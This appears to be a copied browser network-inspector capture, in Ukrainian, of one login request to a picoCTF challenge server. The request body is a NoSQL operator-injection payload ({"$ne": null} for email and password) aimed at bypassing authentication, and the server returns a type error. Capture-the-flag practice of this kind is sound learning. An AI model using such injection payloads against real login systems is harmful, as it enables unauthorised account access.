 Новий запит Пошук Блокування
POST http://atlas.picoctf.net:65524/login
Параметри URL-адреси
назва значення
Заголовки
Host atlas.picoctf.net:65524
Accept-E... gzip, deflate
Referer http://atlas.picoctf.net:65524/
Content-... 52
Origin http://atlas.picoctf.net:65524
Connecti... keep-alive
User-Age... Mozilla/5.0 (Windows NT 10.0; Win6...
Accept */*
Accept-L... uk-UA,uk;q=0.8,en-US;q=0.5,en;q=0.3
Content-... application/json
Priority u=0
назва значення
Вміст
{"email": {"$ne": null}, "password": {"$ne": null} }
logi 2
logi 4
logi 3
Заголовки Файли cookie Запит Відповідь Розклад Трасува
Властивості фільтра
JSON
success: false
error: "email.startsWith is not a function"